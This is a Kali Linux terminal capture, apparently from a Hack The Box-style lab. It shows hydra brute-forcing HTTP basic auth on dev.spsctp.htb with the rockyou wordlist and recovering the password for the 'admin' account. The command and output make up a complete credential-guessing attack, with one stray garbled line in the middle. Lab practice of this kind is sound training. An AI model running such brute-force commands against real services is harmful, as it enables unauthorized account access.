 kali@kali: ~
kali@kali: ~ 80x52
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -f dev.spsctp.htb http-ge
t /
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
equested. Either you supplied the wrong credentials (e.g., bad password), or y
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-09 12:39:
22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking http-get://dev.spsctp.htb:80/
[80][http-get] host: dev.spsctp.htb   login: admin   password: qwerty
[STATUS] attack finished for dev.spsctp.htb (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-09 12:39:
24